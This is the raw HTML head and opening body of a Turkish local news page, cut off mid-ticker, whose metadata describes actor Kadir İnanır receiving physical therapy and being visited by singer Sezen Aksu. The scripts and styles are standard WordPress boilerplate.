

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/
body_size: 14898
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="" /><script src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/" /><meta property="og:title" content="Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret" /><meta property="og:description" content="Kadir İnanır’ın sağlık durumu nasıl ? Bir süredir Yeditepe Üniversitesi Koşuyolu Hastanesi’nde fizik tedavi gören usta oyuncu Kadir İnanır’ı Sanatçı Sezen Aksu ziyaret etti. Sezen Aksu‘nun ziyareti ile ilgili İnanır’ın hayat arkadaşı Jülide Kural, “Sezen’in ziyareti Kadir’e çok iyi geldi. Sezen, ‘yine geleceğim, seni yalnız bırakmam’ dedi. Tedavi sürecimiz çok iyi gidiyor. Kadir iyileşecek, biz [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret.jpg" /><meta property="og:image:secure_url" content="https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret" /><meta name="twitter:description" content="Kadir İnanır’ın sağlık durumu nasıl ? Bir süredir Yeditepe Üniversitesi Koşuyolu Hastanesi’nde fizik tedavi gören usta oyuncu Kadir İnanır’ı Sanatçı Sezen Aksu ziyaret etti. Sezen Aksu‘nun ziyareti ile ilgili İnanır’ın hayat arkadaşı Jülide Kural, “Sezen’in ziyareti Kadir’e çok iyi geldi. Sezen, ‘yine geleceğim, seni yalnız bırakmam’ dedi. Tedavi sürecimiz çok iyi gidiyor. Kadir iyileşecek, biz [&hellip;]" /><meta name="twitter:url" content="https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/" /><meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script><link rel="canonical" href="https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gebze Panorama Haber" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/#article","isPartOf":{"@id":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret","datePublished":"2024-06-22T09:19:05+00:00","dateModified":"2024-06-22T09:27:49+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/"},"wordCount":133,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret.jpg","keywords":["Fizik Tedavi","hastane ziyareti","kadir inanır","Magazin","sezen aksu"],"articleSection":["MAGAZİN","MANŞET"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/","url":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/","name":"Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret.jpg","datePublished":"2024-06-22T09:19:05+00:00","dateModified":"2024-06-22T09:27:49+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret.jpg","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script><link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret yorum akışı" href="https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/feed/" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gebzepanorama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='sbr_styles-css' href='https://gebzepanorama.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' /><link rel='stylesheet' id='sbi_styles-css' href='https://gebzepanorama.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://gebzepanorama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='ctf_styles-css' href='https://gebzepanorama.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='cff-css' href='https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='sb-font-awesome-css' href='https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script><link rel="https://api.w.org/" href="https://gebzepanorama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gebzepanorama.com/wp-json/wp/v2/posts/69840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gebzepanorama.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://gebzepanorama.com/?p=69840' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Ffizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Ffizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret%2F&#038;format=xml" /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><meta property="og:type" content="article" /><meta property="og:title" content="Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret" /><meta property="og:url" content="https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/" /><meta property="og:description" content="Kadir İnanır’ın sağlık durumu nasıl ? Bir süredir Yeditepe Üniversitesi Koşuyolu Hastanesi’nde fizik tedavi gören usta oyuncu Kadir İnanır’ı Sanatçı Sezen Aksu ziyaret etti.Sezen Aksu‘nun ziyareti …" /><meta property="article:published_time" content="2024-06-22T06:19:05+00:00" /><meta property="article:modified_time" content="2024-06-22T06:27:49+00:00" /><meta property="og:site_name" content="GEBZE PANORAMA HABER" /><meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="900" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret" /><meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret.jpg?w=640" /><meta name="twitter:card" content="summary_large_image" /><link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" /><meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" /><script>var varsayilanSehir = "kocaeli";</script></head><body class="wp-singular post-template-default single single-post postid-69840 single-format-standard wp-custom-logo wp-theme-theHaberV8"><div class="reklamCerceve2"><div id="sagdasabit"><img src="/wp-content/themes/theHaberV8/images/160x600.jpg" alt="reklam" width="120" height="600"/></div><div id="soldasabit"><img src="/wp-content/themes/theHaberV8/images/160x600.jpg" alt="reklam" width="120" height="600"/></div></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">42,0958</td></font><font><td class="text-center">% 0.24</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>EURO</strong><font class="down"><td class="text-center">48,6520</td></font><font><td class="text-center">% -0.18</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"><td class="text-center">55,3761</td></font><font><td class="text-center">% 0</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i 